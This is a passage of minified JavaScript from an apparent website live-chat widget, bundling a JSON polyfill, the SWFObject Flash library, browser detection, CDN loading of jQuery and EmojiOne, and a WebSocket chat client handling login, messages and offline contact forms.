this.hash+".stageLoaded('"+a+"');\"\x3e\x3c/body\x3e\x3c/html\x3e"};this.stageLoaded=function(a){n.frameLoaded(a)};this.run=function(){n.createMainContainer();fa.process("run")};var ta=this.widgetLocation;"object"!==typeof JSON&&(JSON={});(function(){function a(a){return 10>a?"0"+a:a}function b(a){e.lastIndex=0;return e.test(a)?'"'+a.replace(e,function(a){var b=u[a];return"string"===typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function d(a,c){var e,u,l,p,B=f,k,
h=c[a];h&&"object"===typeof h&&"function"===typeof h.toJSON&&(h=h.toJSON(a));"function"===typeof m&&(h=m.call(c,a,h));switch(typeof h){case "string":return b(h);case "number":return isFinite(h)?String(h):"null";case "boolean":case "null":return String(h);case "object":if(!h)return"null";f+=g;k=[];if("[object Array]"===Object.prototype.toString.apply(h)){p=h.length;for(e=0;e<p;e+=1)k[e]=d(e,h)||"null";l=0===k.length?"[]":f?"[\n"+f+k.join(",\n"+f)+"\n"+B+"]":"["+k.join(",")+"]";f=B;return l}if(m&&"object"===
typeof m)for(p=m.length,e=0;e<p;e+=1)"string"===typeof m[e]&&(u=m[e],(l=d(u,h))&&k.push(b(u)+(f?": ":":")+l));else for(u in h)Object.prototype.hasOwnProperty.call(h,u)&&(l=d(u,h))&&k.push(b(u)+(f?": ":":")+l);l=0===k.length?"{}":f?"{\n"+f+k.join(",\n"+f)+"\n"+B+"}":"{"+k.join(",")+"}";f=B;return l}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(b){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+a(this.getUTCMonth()+1)+"-"+a(this.getUTCDate())+"T"+a(this.getUTCHours())+
":"+a(this.getUTCMinutes())+":"+a(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(a){return this.valueOf()});var c=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,f,g,u={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},m;"function"!==
typeof JSON.stringify&&(JSON.stringify=function(a,b,c){var e;g=f="";if("number"===typeof c)for(e=0;e<c;e+=1)g+=" ";else"string"===typeof c&&(g=c);if((m=b)&&"function"!==typeof b&&("object"!==typeof b||"number"!==typeof b.length))throw Error("JSON.stringify");return d("",{"":a})});"function"!==typeof JSON.parse&&(JSON.parse=function(a,b){function d(a,c){var e,g,m=a[c];if(m&&"object"===typeof m)for(e in m)Object.prototype.hasOwnProperty.call(m,e)&&(g=d(m,e),void 0!==g?m[e]=g:delete m[e]);return b.call(a,
c,m)}var e;a=String(a);c.lastIndex=0;c.test(a)&&(a=a.replace(c,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return e=eval("("+a+")"),"function"===typeof b?d({"":e},""):e;throw new SyntaxError("JSON.parse");})})();var la=function(){function a(){if(!J){try{var a=n.getElementsByTagName("body")[0].appendChild(n.createElement("span"));
a.parentNode.removeChild(a)}catch(b){return}J=!0;for(var a=ca.length,c=0;c<a;c++)ca[c]()}}function b(a){J?a():ca[ca.length]=a}function d(a){if("undefined"!=typeof t.addEventListener)t.addEventListener("load",a,!1);else if("undefined"!=typeof n.addEventListener)n.addEventListener("load",a,!1);else if("undefined"!=typeof t.attachEvent)k(t,"onload",a);else if("function"==typeof t.onload){var b=t.onload;t.onload=function(){b();a()}}else t.onload=a}function c(){var a=n.getElementsByTagName("body")[0],
b=n.createElement("object");b.setAttribute("type","application/x-shockwave-flash");var c=a.appendChild(b);if(c){var d=0;(function(){if("undefined"!=typeof c.GetVariable){var g=c.GetVariable("$version");g&&(g=g.split(" ")[1].split(","),C.pv=[parseInt(g[0],10),parseInt(g[1],10),parseInt(g[2],10)])}else if(10>d){d++;setTimeout(arguments.callee,10);return}a.removeChild(b);c=null;e()})()}else e()}function e(){var a=x.length;if(0<a)for(var b=0;b<a;b++){var c=x[b].id,d=x[b].callbackFn,e={success:!1,id:c};
if(0<C.pv[0]){var E=h(c);if(E)if(!p(x[b].swfVersion)||C.wk&&312>C.wk)if(x[b].expressInstall&&g()){e={};e.data=x[b].expressInstall;e.width=E.getAttribute("width")||"0";e.height=E.getAttribute("height")||"0";E.getAttribute("class")&&(e.styleclass=E.getAttribute("class"));E.getAttribute("align")&&(e.align=E.getAttribute("align"));for(var N={},E=E.getElementsByTagName("param"),X=E.length,l=0;l<X;l++)"movie"!=E[l].getAttribute("name").toLowerCase()&&(N[E[l].getAttribute("name")]=E[l].getAttribute("value"));
u(e,N,c,d)}else m(E),d&&d(e);else q(c,!0),d&&(e.success=!0,e.ref=f(c),d(e))}else q(c,!0),d&&((c=f(c))&&"undefined"!=typeof c.SetVariable&&(e.success=!0,e.ref=c),d(e))}}function f(a){var b=null;(a=h(a))&&"OBJECT"==a.nodeName&&("undefined"!=typeof a.SetVariable?b=a:(a=a.getElementsByTagName("object")[0])&&(b=a));return b}function g(){return!X&&p("6.0.65")&&(C.win||C.mac)&&!(C.wk&&312>C.wk)}function u(a,b,c,d){X=!0;D=d||null;F={success:!1,id:c};var e=h(c);if(e){"OBJECT"==e.nodeName?(z=N(e),A=null):(z=
e,A=c);a.id="SWFObjectExprInst";if("undefined"==typeof a.width||!/%$/.test(a.width)&&310>parseInt(a.width,10))a.width="310";if("undefined"==typeof a.height||!/%$/.test(a.height)&&137>parseInt(a.height,10))a.height="137";n.title=n.title.slice(0,47)+" - Flash Player Installation";d=C.ie&&C.win?"ActiveX":"PlugIn";d="MMredirectURL\x3d"+t.location.toString().replace(/&/g,"%26")+"\x26MMplayerType\x3d"+d+"\x26MMdoctitle\x3d"+n.title;b.flashvars="undefined"!=typeof b.flashvars?b.flashvars+("\x26"+d):d;C.ie&&
C.win&&4!=e.readyState&&(d=n.createElement("div"),c+="SWFObjectNew",d.setAttribute("id",c),e.parentNode.insertBefore(d,e),e.style.display="none",function(){4==e.readyState?e.parentNode.removeChild(e):setTimeout(arguments.callee,10)}());E(a,b,c)}}function m(a){if(C.ie&&C.win&&4!=a.readyState){var b=n.createElement("div");a.parentNode.insertBefore(b,a);b.parentNode.replaceChild(N(a),b);a.style.display="none";(function(){4==a.readyState?a.parentNode.removeChild(a):setTimeout(arguments.callee,10)})()}else a.parentNode.replaceChild(N(a),
a)}function N(a){var b=n.createElement("div");if(C.win&&C.ie)b.innerHTML=a.innerHTML;else if(a=a.getElementsByTagName("object")[0])if(a=a.childNodes)for(var c=a.length,d=0;d<c;d++)1==a[d].nodeType&&"PARAM"==a[d].nodeName||8==a[d].nodeType||b.appendChild(a[d].cloneNode(!0));return b}function E(a,b,c){var d,e=h(c);if(C.wk&&312>C.wk)return d;if(e)if("undefined"==typeof a.id&&(a.id=c),C.ie&&C.win){var g="",m;for(m in a)a[m]!=Object.prototype[m]&&("data"==m.toLowerCase()?b.movie=a[m]:"styleclass"==m.toLowerCase()?
g+=' class\x3d"'+a[m]+'"':"classid"!=m.toLowerCase()&&(g+=" "+m+'\x3d"'+a[m]+'"'));m="";for(var f in b)b[f]!=Object.prototype[f]&&(m+='\x3cparam name\x3d"'+f+'" value\x3d"'+b[f]+'" /\x3e');e.outerHTML='\x3cobject classid\x3d"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+g+"\x3e"+m+"\x3c/object\x3e";H[H.length]=a.id;d=h(a.id)}else{f=n.createElement("object");f.setAttribute("type","application/x-shockwave-flash");for(var u in a)a[u]!=Object.prototype[u]&&("styleclass"==u.toLowerCase()?f.setAttribute("class",
a[u]):"classid"!=u.toLowerCase()&&f.setAttribute(u,a[u]));for(g in b)b[g]!=Object.prototype[g]&&"movie"!=g.toLowerCase()&&(a=f,m=g,u=b[g],c=n.createElement("param"),c.setAttribute("name",m),c.setAttribute("value",u),a.appendChild(c));e.parentNode.replaceChild(f,e);d=f}return d}function l(a){var b=h(a);b&&"OBJECT"==b.nodeName&&(C.ie&&C.win?(b.style.display="none",function(){if(4==b.readyState){var c=h(a);if(c){for(var d in c)"function"==typeof c[d]&&(c[d]=null);c.parentNode.removeChild(c)}}else setTimeout(arguments.callee,
10)}()):b.parentNode.removeChild(b))}function h(a){var b=null;try{b=n.getElementById(a)}catch(c){}return b}function k(a,b,c){a.attachEvent(b,c);y[y.length]=[a,b,c]}function p(a){var b=C.pv;a=a.split(".");a[0]=parseInt(a[0],10);a[1]=parseInt(a[1],10)||0;a[2]=parseInt(a[2],10)||0;return b[0]>a[0]||b[0]==a[0]&&b[1]>a[1]||b[0]==a[0]&&b[1]==a[1]&&b[2]>=a[2]?!0:!1}function B(a,b,c,d){if(!C.ie||!C.mac){var e=n.getElementsByTagName("head")[0];e&&(c=c&&"string"==typeof c?c:"screen",d&&(ua=ea=null),ea&&ua==
c||(d=n.createElement("style"),d.setAttribute("type","text/css"),d.setAttribute("media",c),ea=e.appendChild(d),C.ie&&C.win&&"undefined"!=typeof n.styleSheets&&0<n.styleSheets.length&&(ea=n.styleSheets[n.styleSheets.length-1]),ua=c),C.ie&&C.win?ea&&"object"==typeof ea.addRule&&ea.addRule(a,b):ea&&"undefined"!=typeof n.createTextNode&&ea.appendChild(n.createTextNode(a+" {"+b+"}")))}}function q(a,b){if(Aa){var c=b?"visible":"hidden";J&&h(a)?h(a).style.visibility=c:B("#"+a,"visibility:"+c)}}function r(a){return null!=
/[\\\"<>\.;]/.exec(a)&&"undefined"!=typeof encodeURIComponent?encodeURIComponent(a):a}var t=window,n=document,v=navigator,w=!1,ca=[function(){w?c():e()}],x=[],H=[],y=[],z,A,D,F,J=!1,X=!1,ea,ua,Aa=!0,C=function(){var a="undefined"!=typeof n.getElementById&&"undefined"!=typeof n.getElementsByTagName&&"undefined"!=typeof n.createElement,b=v.userAgent.toLowerCase(),c=v.platform.toLowerCase(),d=c?/win/.test(c):/win/.test(b),c=c?/mac/.test(c):/mac/.test(b),b=/webkit/.test(b)?parseFloat(b.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,
"$1")):!1,e=!+"\v1",g=[0,0,0],m=null;if("undefined"!=typeof v.plugins&&"object"==typeof v.plugins["Shockwave Flash"])!(m=v.plugins["Shockwave Flash"].description)||"undefined"!=typeof v.mimeTypes&&v.mimeTypes["application/x-shockwave-flash"]&&!v.mimeTypes["application/x-shockwave-flash"].enabledPlugin||(w=!0,e=!1,m=m.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),g[0]=parseInt(m.replace(/^(.*)\..*$/,"$1"),10),g[1]=parseInt(m.replace(/^.*\.(.*)\s.*$/,"$1"),10),g[2]=/[a-zA-Z]/.test(m)?parseInt(m.replace(/^.*[a-zA-Z]+(.*)$/,
"$1"),10):0);else if("undefined"!=typeof t.ActiveXObject)try{var f=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");f&&(m=f.GetVariable("$version"))&&(e=!0,m=m.split(" ")[1].split(","),g=[parseInt(m[0],10),parseInt(m[1],10),parseInt(m[2],10)])}catch(u){}return{w3:a,pv:g,wk:b,ie:e,win:d,mac:c}}();(function(){C.w3&&(("undefined"!=typeof n.readyState&&"complete"==n.readyState||"undefined"==typeof n.readyState&&(n.getElementsByTagName("body")[0]||n.body))&&a(),J||("undefined"!=typeof n.addEventListener&&
n.addEventListener("DOMContentLoaded",a,!1),C.ie&&C.win&&(n.attachEvent("onreadystatechange",function(){"complete"==n.readyState&&(n.detachEvent("onreadystatechange",arguments.callee),a())}),t==top&&function(){if(!J){try{n.documentElement.doScroll("left")}catch(b){setTimeout(arguments.callee,0);return}a()}}()),C.wk&&function(){J||(/loaded|complete/.test(n.readyState)?a():setTimeout(arguments.callee,0))}(),d(a)))})();(function(){C.ie&&C.win&&window.attachEvent("onunload",function(){for(var a=y.length,
b=0;b<a;b++)y[b][0].detachEvent(y[b][1],y[b][2]);a=H.length;for(b=0;b<a;b++)l(H[b]);for(var c in C)C[c]=null;C=null;for(var d in la)la[d]=null;la=null})})();return{registerObject:function(a,b,c,d){if(C.w3&&a&&b){var e={};e.id=a;e.swfVersion=b;e.expressInstall=c;e.callbackFn=d;x[x.length]=e;q(a,!1)}else d&&d({success:!1,id:a})},getObjectById:function(a){if(C.w3)return f(a)},embedSWF:function(a,c,d,e,m,f,N,X,l,ca){var h={success:!1,id:c};C.w3&&!(C.wk&&312>C.wk)&&a&&c&&d&&e&&m?(q(c,!1),b(function(){d+=
"";e+="";var b={};if(l&&"object"===typeof l)for(var k in l)b[k]=l[k];b.data=a;b.width=d;b.height=e;k={};if(X&&"object"===typeof X)for(var B in X)k[B]=X[B];if(N&&"object"===typeof N)for(var n in N)k.flashvars="undefined"!=typeof k.flashvars?k.flashvars+("\x26"+n+"\x3d"+N[n]):n+"\x3d"+N[n];if(p(m))B=E(b,k,c),b.id==c&&q(c,!0),h.success=!0,h.ref=B;else{if(f&&g()){b.data=f;u(b,k,c,ca);return}q(c,!0)}ca&&ca(h)})):ca&&ca(h)},switchOffAutoHideShow:function(){Aa=!1},ua:C,getFlashPlayerVersion:function(){return{major:C.pv[0],
minor:C.pv[1],release:C.pv[2]}},hasFlashPlayerVersion:p,createSWF:function(a,b,c){if(C.w3)return E(a,b,c)},showExpressInstall:function(a,b,c,d){C.w3&&g()&&u(a,b,c,d)},removeSWF:function(a){C.w3&&l(a)},createCSS:function(a,b,c,d){C.w3&&B(a,b,c,d)},addDomLoadEvent:b,addLoadEvent:d,getQueryParamValue:function(a){var b=n.location.search||n.location.hash;if(b){/\?/.test(b)&&(b=b.split("?")[1]);if(null==a)return r(b);for(var b=b.split("\x26"),c=0;c<b.length;c++)if(b[c].substring(0,b[c].indexOf("\x3d"))==
a)return r(b[c].substring(b[c].indexOf("\x3d")+1))}return""},expressInstallCallback:function(){if(X){var a=h("SWFObjectExprInst");a&&z&&(a.parentNode.replaceChild(z,a),A&&(q(A,!0),C.ie&&C.win&&(z.style.display="block")),D&&D(F));X=!1}}}}(),va={init:function(){this.browser=this.searchString(this.dataBrowser)||"An unknown browser";this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"an unknown version";this.OS=this.searchString(this.dataOS)||"an unknown OS"},
searchString:function(a){for(var b=0;b<a.length;b++){var d=a[b].string,c=a[b].prop;this.versionSearchString=a[b].versionSearch||a[b].identity;if(d){if(-1!=d.indexOf(a[b].subString))return a[b].identity}else if(c)return a[b].identity}},searchVersion:function(a){var b=a.indexOf(this.versionSearchString);if(-1!=b)return parseFloat(a.substring(b+this.versionSearchString.length+1))},dataBrowser:[{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"OmniWeb",
versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{prop:window.opera,identity:"Opera",versionSearch:"Version"},{string:navigator.vendor,subString:"iCab",identity:"iCab"},{string:navigator.vendor,subString:"KDE",identity:"Konqueror"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.vendor,subString:"Camino",identity:"Camino"},{string:navigator.userAgent,subString:"Netscape",identity:"Netscape"},
{string:navigator.userAgent,subString:"MSIE",identity:"Explorer",versionSearch:"MSIE"},{string:navigator.userAgent,subString:"Gecko",identity:"Mozilla",versionSearch:"rv"},{string:navigator.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"Mac"},{string:navigator.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:navigator.platform,subString:"Linux",
identity:"Linux"}]},l=this.$=void 0,Z={parent:this,scriptsLoaded:0,applyJQuery:function(){var a=document.getElementsByTagName("head")[0],b=document.createElement("script");b.type="text/javascript";b.src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js";"Explorer"==va.browser?b.onreadystatechange=function(){if("loaded"==this.readyState||"complete"==this.readyState){this.onreadystatechange=null;Z.scriptsLoaded++;var a=jQuery.noConflict(!0);Z.setJquery(a);"on"==q["Chat.chat"].emojione&&Z.applyEmoji(a)}}:
b.onload=function(){Z.scriptsLoaded++;var a=jQuery.noConflict(!0);Z.setJquery(a);"on"==q["Chat.chat"].emojione&&Z.applyEmoji(a)};a.appendChild(b)},applyEmoji:function(a){var b=document.getElementsByTagName("head")[0],d=document.createElement("script");d.type="text/javascript";d.src="https://cdn.jsdelivr.net/emojione/2.2.7/lib/js/emojione.min.js";"Explorer"==va.browser?d.onreadystatechange=function(){if("loaded"==this.readyState||"complete"==this.readyState)this.onreadystatechange=null,Z.scriptsLoaded++,
Z.setJquery(a)}:d.onload=function(){Z.scriptsLoaded++;Z.setJquery(a)};b.appendChild(d)},setJquery:function(a){if(!(Z.scriptsLoaded<("on"==q["Chat.chat"].emojione?2:1))&&(l=this.parent.$=a,U.installPlugins(),fa.process("jquery"),l(window).on("beforeunload",function(){L.closeConnection()}),1==this.parent.isMobile.phone||1==this.parent.isMobile.tablet)){var b=function(){w.resizeStage({stage:"MainChat",key:"Chat.chat",size:{width:l(window).width(),height:l(window).height()}});w.resizeStage({stage:"OfflineChat",
key:"Chat.chat",size:{width:l(window).width(),height:l(window).height()}})};window.addEventListener("orientationchange",function(){setTimeout(function(){b()},1E3)});l(window).resize(function(){b()})}}},U={parent:this,installPlugins:function(){U.installScrollerPlugin(l);U.installTimeAgoPlugin(l);U.installCookiePlugin();U.installAutoSizePlugin(l);U.installAttrchangePlugin(l);U.installMagnetJSPlugin(l);U.installLinkifyPlugin(l)}},D={parent:this,InternalWindows:{},CreatedInternalWindows:{},createInternalWindow:function(a,
b,d){if(D.InternalWindows[a]&&D.InternalWindows[a].template[b]){var c=null;D.InternalWindows[a].language&&D.InternalWindows[a].language.templates&&D.InternalWindows[a].language.templates[a]&&D.InternalWindows[a].language.templates[a].InternalWindow&&(c=D.InternalWindows[a].language.templates[a].InternalWindow[b]);d=new Da(a,b,d,c);return d?D.CreatedInternalWindows[a][b]=d:null}return null}};this.FlashJS={connected:function(){aa.connected()},disconnected:function(){aa.disconnected()},error:function(){v.disconnect();
aa.error()},messageReceived:function(a){aa.handleMessage(a)}};var aa={pingIntervalID:null,connected:function(){h.clientID?(v.connect("relogin"),L.relogin()):(v.connect("login"),L.login());aa.pingIntervalID=setInterval(aa.sendPing,6E4)},disconnected:function(){v.disconnect();aa.cancelPing()},error:function(){},handleMessage:function(a){a=JSON.parse(a);var b=null;switch(a.action){case "connection_status":b=a.info;v.connectionStatus(b.status);break;case "my_id":b=a.info;v.receiveClientID(b.my_id);break;
case "no_operator":v.noOperator();break;case "offline":v.operatorSignout();break;case "agent":b=a.info;v.assignOperator(b.name,b.description,b.avatar);break;case "message":b=a.info;v.receiveMessage(b.message);break;case "image":b=a.info;v.receiveImage(b);break;case "conversation_started":b=a.info;v.conversationStarted(b.id,b.status,b.initiated,b.start_date);break;case "conversation_status":b=a.info;v.updateConversationStatus(b.id,b.status,b.end_date);break;case "widget_info":b=a.info;v.widgetInfo(b.stage);
break;case "init_conversation":b=a.info;v.receiveInitConversationStatus(b.status);break;case "custom":b=a.info;channel=a.channel;v.receiveCustomMessage(b,channel);break;case "server_time":b=a.info;channel=a.channel;b.time&&v.receiveServerTime(channel,parseInt(b.time));break;case "operator_changed_connector":v.operatorChangedConnector();break;case "visitor_instance":b=a.info;b.connectingID&&r.connectingID===b.connectingID&&(r.ID=b.id);v.instanceType(b.type);break;case "visitor_instances":b=a.info;
channel=a.channel;b&&v.receiveVisitorInstances(channel,b);break;case "pending_conversation":v.pendingConversation();break;case "pending_conversation_operator_join":b=a.info,channel=a.channel,b&&v.pendingConversationOperatorJoin(channel,b)}},sendPing:function(){L.sendPing()},cancelPing:function(){null!=aa.pingIntervalID&&clearTimeout(aa.pingIntervalID)}},L={parent:this,connecting:!1,init:function(){"WebSocket"in window?fa.process("client"):I.loadClient()},connect:function(){"WebSocket"in window?L.connecting||
(A.connect(),L.connecting=!0):L.connecting||(I.object.connect(),L.connecting=!0)},closeConnection:function(){"WebSocket"in window?A.disconnect():I.object.disconnect()},sendPing:function(a){a=JSON.stringify({action:"ping",info:{}});"WebSocket"in window?A.sendMessage(a):I.object.sendMessage(a)},login:function(){var a={action:"login_guest",info:{username:h.clientNick,hash:A.parent.hash,connectingID:r.connectingID}};"WebSocket"in window?A.sendMessage(JSON.stringify(a)):I.object.sendMessage(JSON.stringify(a))},
relogin:function(){var a={action:"relogin_guest",info:{username:h.clientNick,hash:A.parent.hash,my_id:h.clientID,connectingID:r.connectingID}};"WebSocket"in window?A.sendMessage(JSON.stringify(a)):I.object.sendMessage(JSON.stringify(a))},sendMessage:function(a){a=JSON.stringify({action:"message",info:{message:a}});"WebSocket"in window?A.sendMessage(a):I.object.sendMessage(a)},sendCustomMessage:function(a,b){var d=JSON.stringify({action:"custom",channel:a,info:{custom_msg:b}});"WebSocket"in window?
A.sendMessage(d):I.object.sendMessage(d)},sendTimelineMessage:function(a,b){var d=JSON.stringify({action:"timeline",channel:a,info:{custom_msg:b}});"WebSocket"in window?A.sendMessage(d):I.object.sendMessage(d)},closeConversation:function(){var a=JSON.stringify({action:"close_conversation",info:{}});"WebSocket"in window?A.sendMessage(a):I.object.sendMessage(a)},emailTranscript:function(a){a=JSON.stringify({action:"email_transcript",info:{email:a}});"WebSocket"in window?A.sendMessage(a):I.object.sendMessage(a)},
changeNick:function(a){a=JSON.stringify({action:"nick",info:{name:a}});"WebSocket"in window?A.sendMessage(a):I.object.sendMessage(a)},sendOfflineMessage:function(a,b,d,c){a=JSON.stringify({action:"offline_message",info:{name:a,email:b,message:d,phone:c}});"WebSocket"in window?A.sendMessage(a):I.object.sendMessage(a)},initConversation:function(a){a=JSON.stringify({action:"init_conversation",info:{message:a}});"WebSocket"in window?A.sendMessage(a):I.object.sendMessage(a)},requestServerTime:function(a){a=
JSON.stringify({action:"server_time",channel:a,info:{}});"WebSocket"in window?A.sendMessage(a):I.object.sendMessage(a)},requestVisitorInstances:function(a){a=JSON.stringify({action:"visitor_instances",channel:a,info:{}});"WebSocket"in window?A.sendMessage(a):I.object.sendMessage(a)},requestOperator:function(){var a=JSON.stringify({action:"request_operator"});"WebSocket"in window?A.sendMessage(a):I.object.sendMessage(a)},updateProfile:function(a,b){var d=JSON.stringify({action:"profile",info:{name:a,
value:b}});"WebSocket"in window?A.sendMessage(d):I.object.sendMessage(d)}};this.clientLoadedComplete=function(){var a=la.getObjectById(this.hash+"FlashClient");a&&(I.object=a,fa.process("client"))};var I={parent:this,object:void 0,loadClient:function(){var a=l("\x3cdiv\x3e\x3c/div\x3e").css({width:"0px",height:"0px",position:"relative"}),b=l("\x3cdiv\x3e\x3c/div\x3e").attr({id:this.parent.hash+"Flash"});a.append(b);l("#"+this.parent.hash).append(a);la.embedSWF(""+this.parent.widgetLocation+"swf/visitor.swf",
this.parent.hash+"Flash","0px","0px","9.0.0",""+this.parent.widgetLocation+"swf/expressInstall.swf",{hash:this.parent.hash,host:this.parent.host,site:this.parent.site},{allowScriptAccess:"always",menu:"false"},{id:this.parent.hash+"FlashClient",name:this.parent.hash+"FlashClient"})}},A={parent:this,connected:!1,reconnectTime:1E3,connect:function(){var a=document.location.protocol.toString().replace("http:","ws:").replace("https:","wss:"),b=document.location.protocol.toString().replace("http:","81").replace("https:",
"444");A.ws=new WebSocket(a+"//"+this.parent.host+":"+b+"/");A.ws.binaryType="blob";A.ws.onopen=A._onopen;A.ws.onmessage=A._onmessage;A.ws.onclose=A._onclose;A.ws.onerror=A._onerror},disconnect:function(){A.ws&&A.ws.close()},sendMessage:function(a){A.connected&&A.ws.send(a)},sendBinary:function(a,b){if(A.connected&&(A.ws.send(a),null!=b))var d=setInterval(function(){0<A.ws.bufferedAmount?b(A.ws.bufferedAmount):(b(0),clearInterval(d))},100)},_onopen:function(){A.reconnectTime=1E3;A.connected=!0;aa.connected();
L.connecting=!1},_onmessage:function(a){a.data&&aa.handleMessage(a.data)},_onclose:function(){A.connected=!1;A.ws=null;aa.disconnected()},_onerror:function(a){}};Priority={Extensions:{"Chat.chat":0,"Box.box":1},Methods:{},changeMethodStatus:function(a,b,d){"number"===typeof this.Extensions[a]&&this.Methods[b]&&this.Methods[b].extension===a&&(this.Methods[b]={extension:a,status:d})},canExecute:function(a){return this.Methods[a]?"blocked"===this.Methods[a].status?!1:!0:!0},setExecutePriority:function(a,
b){"number"===typeof this.Extensions[a]&&(this.Methods[b.method]?this.Extensions[a]>this.Extensions[this.Methods[b.method].extension]&&(this.Methods[b.method]={extension:a,status:b.status}):this.Methods[b.method]={extension:a,status:b.status})}};var K={Map:{},initLibraries:function(){for(var a in K.Map)K.Map[a]&&"function"===typeof K.Map[a].init&&K.Map[a].init()}},t={Map:{},initExtensions:function(){for(var a in t.Map)t.Map[a].api&&(t.Map[a].api.key=t.Map[a].key),t.Map[a].main()}},k={Map:{}},w={currentStage:void 0,
currentStageName:null,Map:{},hideCurrentStage:function(){w.currentStage&&w.currentStage.css({visibility:"hidden",left:"10000px",top:"0px"})},changeStage:function(a,b){"object"!=typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"change",channel:b,group:"Stages",eventName:"onChange",eventObject:{error:"",object:a},main:function(a,b){if("string"===typeof a.stage&&"string"===typeof a.key)if(w.Map[a.key])if(w.Map[a.key][a.stage]){w.hideCurrentStage();w.currentStage=w.Map[a.key][a.stage];
w.currentStageName=a.stage;w.Map[a.key][a.stage].css({visibility:"visible",left:"0px",top:"0px"});var e=w.Map[a.key][a.stage].data("template").canvas.rendered,f=parseInt(e.width+e.offset.width),g=parseInt(e.height+e.offset.height);"100%"===e.width&&(f=e.width);n.container.width(f);n.container.height(g)}else b.error="Stage not found";else b.error="Extension not found";else b.error="Arguments are wrong"},args:a},!0)},resizeStage:function(a,b){"object"!=typeof b&&(b={key:"Chat.chat",type:"public"});
z.callAction({name:"resize",channel:b,group:"Stages",eventName:"onResize",eventObject:{error:"",object:a},main:function(a,b){"string"===typeof a.stage&&"string"===typeof a.key?w.Map[a.key]?w.Map[a.key][a.stage]?(w.currentStageName===a.stage&&(n.container.width(a.size.width),n.container.height(a.size.height)),w.Map[a.key][a.stage].width(a.size.width),w.Map[a.key][a.stage].height(a.size.height),w.Map[a.key][a.stage].data("template").canvas.rendered.width=w.Map[a.key][a.stage].width(),w.Map[a.key][a.stage].data("template").canvas.rendered.height=
w.Map[a.key][a.stage].height()):b.error="Stage not found":b.error="Extension not found":w.currentStage&&(n.container.width(a.size.width),n.container.height(a.size.height),w.currentStage.width(a.size.width),w.currentStage.height(a.size.height))},args:a},!0)}},n={parent:this,runningJobjs:{},runningJobjsNo:0,container:void 0,renderedElements:{},renderedElementsInfo:{},createMainContainer:function(){!0===n.parent.isMobile.tablet&&(n.parent.isMobile.phone=!0);if("floated"===this.parent.position.type){var a=
this.parent.position.info.origin,b=this.parent.position.info.offset.x,d=this.parent.position.info.offset.y,c="";switch(a){case "tl":c="top:"+d+"px; left:"+b+"px;";break;case "tr":c="top:"+d+"px; right:"+b+"px;";break;case "bl":c="bottom:"+d+"px; left:"+b+"px;";break;case "br":c="bottom:"+d+"px; right:"+b+"px;";break;default:c="bottom:"+d+"px; right:"+b+"px;"}if(this.parent.isMobile.phone)switch(a=this.parent.position.info.origin,d=b=0,a){case "bl":c="bottom:"+d+"px; left:"+b+"px;";break;case "br":c=
"bottom:"+d+"px; right:"+b+"px;";break;default:c="bottom:0px; right:0px;"}a=document.createElement("div");a.setAttribute("style","margin: 0px; padding: 0px; border: 0px none; background: none repeat scroll 0% 0% transparent; overflow: hidden; position: fixed; z-index: 10000001; visibility: visible; "+c);a.setAttribute("id",this.parent.hash);document.getElementsByTagName("body")[0].appendChild(a)}"static"===this.parent.position.type&&document.write('\x3cdiv id\x3d"'+this.parent.hash+'" style\x3d"margin: 0px; padding: 0px; border: 0px none; background: none repeat scroll 0% 0% transparent; overflow: hidden; position: relative; visibility: visible;  "\x3e\x3c/div\x3e')},
createRenderer:function(a,b,d,c,e,f,g,u,m){var N=a+b+Math.floor(1E3*Math.random());a=new T(N,this.parent,a,b,d,c,e,f,g,u,m);n.runningJobjs[N]=a;n.runningJobjsNo++;return a},renderExtensionsTemplate:function(){var a=0,b;for(b in t.Map)a+=t.Map[b].renderTemplate();if(0>=a)fa.process("templates");else for(var d in n.runningJobjs)n.runningJobjs[d].renderStage()},renderDragInTemplate:function(){var a=0,b;for(b in t.Map)a+=t.Map[b].renderDragInTemplate();if(0>=a)fa.process("dragin");else for(var d in n.runningJobjs)n.runningJobjs[d].rendererDraginElements(n.runningJobjs[d].DragInKey)},
